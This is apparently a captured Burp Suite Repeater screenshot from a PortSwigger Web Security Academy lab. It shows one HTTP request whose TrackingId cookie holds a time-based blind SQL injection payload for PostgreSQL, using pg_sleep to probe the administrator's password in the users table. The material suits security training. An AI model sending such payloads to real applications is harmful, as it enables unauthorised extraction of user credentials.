 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0abf007603f51a32814361470076003a.web-security-academy.net
3 Cookie: TrackingId=
'%3bSELECT+CASE+WHEN+(SUBSTRING((SELECT+LENGTH(password)+from+users+where+username+%3d+'adm
inistrator'),1,1)%3d+'a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
crDxYEjJEZzkIF5xmVlbBJn1YY3NPmQp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abf007603f51a32814361470076003a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16